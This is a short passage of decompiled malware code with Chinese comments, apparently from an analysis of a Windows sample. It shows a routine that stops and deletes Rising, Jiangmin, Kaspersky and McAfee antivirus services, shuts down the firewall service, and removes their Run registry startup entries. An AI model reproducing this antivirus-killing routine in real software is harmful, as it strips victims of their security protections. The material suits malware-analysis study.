 Crt_CloseService((int)"Schedule"); // 停止并关闭杀软服务
Crt_CloseService((int)"sharedaccess");
Crt_CloseService((int)"RsCCenter");
Crt_CloseService((int)"RsRavMon");
sub_405C40("RsCCenter");
sub_405C40("RsRavMon");
Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\RavTask");// 删除杀软启动项
Crt_CloseService((int)"KVWSC");
Crt_CloseService((int)"KVSrvXP");
sub_405C40("KVWSC");
sub_405C40("KVSrvXP");
Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KvMonXP");
Crt_CloseService((int)"kavsvc");
Crt_CloseService((int)&dword_407140);
sub_405C40((const CHAR *)&dword_407144);
sub_405C40("kavsvc");
Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\kav");
Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KAVPersonal50");
Crt_CloseService((int)"McAfeeFramework");
Crt_CloseService((int)"McShield");
Crt_CloseService((int)"McTaskManager");
sub_405C40("McAfeeFramework");
sub_405C40("McShield");
sub_405C40("McTaskManager");
Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\McAfeeUpdaterUI");
Crt_DelAVRun(
HKEY_LOCAL_MACHINE,
(int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\Network Associates Error Reporting Service");
Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\ShStatEXE");
sub_405C40("navapsvc");